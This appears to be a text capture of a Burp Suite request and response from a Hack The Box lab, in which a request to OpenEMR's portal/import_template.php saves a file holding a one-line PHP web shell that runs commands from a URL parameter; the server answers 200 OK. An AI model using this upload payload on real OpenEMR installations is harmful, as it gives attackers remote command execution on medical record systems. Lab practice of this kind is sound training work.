 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /portal/import_template.php HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hms.htb/interface/main/tabs/main.php
8 Connection: close
9 Cookie: OpenEMR=4dkc139ma0c3tdsm09f6ivmijm; PHPSESSID=tus46r1614slc66sk9it8m2t03
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 88
13
14 mode=save&docid=lamp.php&content=content%20%3d%20<?php%20%20exec($GET['cmd'])%20?>%20%20
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 28 May 2020 23:54:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11